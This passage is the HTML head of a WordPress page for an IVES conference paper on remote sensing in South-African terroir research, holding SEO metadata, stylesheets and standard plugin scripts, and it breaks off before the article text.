

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/10069/
body_size: 18394
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>The use of remote sensing in South-African terroir research • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="The diversity of soil types in the Western Cape of South Africa leads to high levels of within-vineyard variability. Multispectral remote sensing has received a lot of attention recently in the South-African wine industry in an attempt to identify and deal with this variability." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/10069/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="The use of remote sensing in South-African terroir research • IVES" />
		<meta property="og:description" content="The diversity of soil types in the Western Cape of South Africa leads to high levels of within-vineyard variability. Multispectral remote sensing has received a lot of attention recently in the South-African wine industry in an attempt to identify and deal with this variability." />
		<meta property="og:url" content="https://ives-openscience.eu/10069/" />
		<meta property="article:published_time" content="2022-01-12T15:40:13+00:00" />
		<meta property="article:modified_time" content="2023-04-07T07:43:59+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="The use of remote sensing in South-African terroir research • IVES" />
		<meta name="twitter:description" content="The diversity of soil types in the Western Cape of South Africa leads to high levels of within-vineyard variability. Multispectral remote sensing has received a lot of attention recently in the South-African wine industry in an attempt to identify and deal with this variability." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/10069\/#blogposting","name":"The use of remote sensing in South-African terroir research \u2022 IVES","headline":"The use of remote sensing in South-African terroir research","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2022-01-12T16:40:13+01:00","dateModified":"2023-04-07T09:43:59+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/10069\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/10069\/#webpage"},"articleSection":"IVES Conference Series, Terroir 2004, IVES Conference Series, Terroir 2004"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/10069\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","position":3,"name":"International Terroir Conferences","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2004\/#listItem","name":"Terroir 2004"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2004\/#listItem","position":4,"name":"Terroir 2004","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2004\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/10069\/#listItem","name":"The use of remote sensing in South-African terroir research"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/10069\/#listItem","position":5,"name":"The use of remote sensing in South-African terroir research","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2004\/#listItem","name":"Terroir 2004"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/10069\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/10069\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/10069\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/10069\/#webpage","url":"https:\/\/ives-openscience.eu\/10069\/","name":"The use of remote sensing in South-African terroir research \u2022 IVES","description":"The diversity of soil types in the Western Cape of South Africa leads to high levels of within-vineyard variability. Multispectral remote sensing has received a lot of attention recently in the South-African wine industry in an attempt to identify and deal with this variability.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/10069\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2022-01-12T16:40:13+01:00","dateModified":"2023-04-07T09:43:59+02:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F10069%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F10069%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
